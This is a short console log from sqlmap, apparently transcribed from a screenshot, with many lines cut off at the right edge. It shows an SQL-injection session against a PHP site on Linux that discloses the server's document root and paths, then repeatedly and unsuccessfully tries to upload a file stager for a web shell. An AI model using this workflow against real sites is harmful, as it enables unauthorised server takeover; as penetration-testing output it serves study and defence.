 [14:30:08] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n
[14:30:23] [INFO] retrieved the web server document root: '/www/wwwroot'
[14:30:23] [INFO] retrieved web server absolute paths: '/www/wwwroot/pkavna
[14:30:23] [INFO] trying to upload the file stager on '/www/wwwroot/' via L
[14:30:24] [WARNING] reflective value(s) found and filtering out
[14:30:25] [WARNING] unable to upload the file stager on '/www/wwwroot/'
[14:30:25] [INFO] trying to upload the file stager on '/www/wwwroot/wap/' v
[14:30:27] [WARNING] unable to upload the file stager on '/www/wwwroot/wap/
[14:30:27] [INFO] trying to upload the file stager on '/www/wwwroot/pkavna7
[14:30:29] [WARNING] unable to upload the file stager on '/www/wwwroot/pkav
[14:30:29] [INFO] trying to upload the file stager on '/www/wwwroot/pkavna7
[14:30:32] [WARNING] unable to upload the file stager on '/www/wwwroot/pkav
[14:30:32] [WARNING] HTTP error codes detected during run:
404 (Not Found) – 19 times
[14:30:32] [INFO] fetched data logged to text files under '/Users/dvd/.loca